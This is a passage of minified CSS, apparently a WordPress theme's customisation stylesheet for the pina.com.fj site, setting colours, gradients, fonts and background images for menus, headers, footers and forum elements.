button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#009688}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#009688 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#009688}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#009688}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#009688!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#009688}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#009688!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #009688 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#009688}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#009688}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#009688}.td-grid-style-4 .entry-title{background-color:rgba(0,150,136,0.7)}.td-theme-wrap .block-title>span,.td-theme-wrap .block-title>span>a,.td-theme-wrap .widget_rss .block-title .rsswidget,.td-theme-wrap .block-title>a,.widgettitle,.widgettitle>a,body .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-related-title .td-cur-simple-item,.td-theme-wrap .td_block_template_2 .td-block-title>*,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_6 .td-block-title>*,.td-theme-wrap .td_block_template_6 .td-block-title:before,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_8 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title>*,.td-theme-wrap .td_block_template_10 .td-block-title>*,.td-theme-wrap .td_block_template_11 .td-block-title>*,.td-theme-wrap .td_block_template_12 .td-block-title>*,.td-theme-wrap .td_block_template_13 .td-block-title>span,.td-theme-wrap .td_block_template_13 .td-block-title>a,.td-theme-wrap .td_block_template_14 .td-block-title>*,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-theme-wrap .td_block_template_15 .td-block-title>*,.td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,.td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,.td-theme-wrap .td_block_template_16 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title>*{color:#222222}.td-menu-background:before,.td-search-background:before{background:rgba(69,132,112,0.85);background:-moz-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(69,132,112,0.85)),color-stop(100%,rgba(18,129,153,0.85)));background:-webkit-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-o-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-ms-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:linear-gradient(to bottom,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(69,132,112,0.85)',endColorstr='rgba(18,129,153,0.85)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#e9ed6c}.td-menu-background,.td-search-background{background-image:url('https://pina.com.fj/wp-content/uploads/2021/06/mobile-menu-bg-pacific-map-400x533-1.jpg')}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:after{background:rgba(69,132,112,0.8);background:-moz-linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(69,132,112,0.8)),color-stop(100%,rgba(18,129,153,0.85)));background:-webkit-linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%);background:linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%)}.white-popup-block:before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/1.jpg')}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#009688}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#009688}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#009688!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#009688}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#009688}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#009688}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#009688}.td-header-bg:before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/head-bg.jpg')}.td-header-bg:before{background-position:center top}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(43,122,191,0.9)}.td-sub-footer-container{background-color:rgba(13,13,13,0.73)}.td-footer-wrapper::before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/head-bg.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center top}.td-footer-wrapper::before{opacity:0.4}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}body{background-image:url("https://pina.com.fj/wp-content/uploads/2020/02/background.png")}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#009688}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#009688 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#009688}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#009688}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#009688!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#009688}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#009688!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #009688 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#009688}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#009688}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#009688}.td-grid-style-4 .entry-title{background-color:rgba(0,150,136,0.7)}.td-theme-wrap .block-title>span,.td-theme-wrap .block-title>span>a,.td-theme-wrap .widget_rss .block-title .rsswidget,.td-theme-wrap .block-title>a,.widgettitle,.widgettitle>a,body .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-related-title .td-cur-simple-item,.td-theme-wrap .td_block_template_2 .td-block-title>*,.td-theme-wrap .td_block_template_3 .td-block-title>*,.td-theme-wrap .td_block_template_4 .td-block-title>*,.td-theme-wrap .td_block_template_5 .td-block-title>*,.td-theme-wrap .td_block_template_6 .td-block-title>*,.td-theme-wrap .td_block_template_6 .td-block-title:before,.td-theme-wrap .td_block_template_7 .td-block-title>*,.td-theme-wrap .td_block_template_8 .td-block-title>*,.td-theme-wrap .td_block_template_9 .td-block-title>*,.td-theme-wrap .td_block_template_10 .td-block-title>*,.td-theme-wrap .td_block_template_11 .td-block-title>*,.td-theme-wrap .td_block_template_12 .td-block-title>*,.td-theme-wrap .td_block_template_13 .td-block-title>span,.td-theme-wrap .td_block_template_13 .td-block-title>a,.td-theme-wrap .td_block_template_14 .td-block-title>*,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter 